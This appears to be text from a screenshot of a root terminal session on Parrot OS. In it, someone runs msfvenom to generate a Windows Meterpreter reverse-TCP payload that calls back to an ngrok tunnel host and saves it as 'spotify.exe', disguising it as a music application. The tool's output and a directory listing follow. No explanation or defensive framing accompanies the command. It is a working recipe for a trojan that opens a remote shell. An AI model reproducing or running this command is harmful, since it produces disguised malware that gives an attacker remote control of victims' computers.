 ┌─[root@parrot]─[/home/hack3rwiz/Documents/project/ecal]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=12282 -f exe > spotify.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[/home/hack3rwiz/Documents/project/ecal]
└──╼ #ls
binaryread.c  cryptDecrypt.c  spotify.exe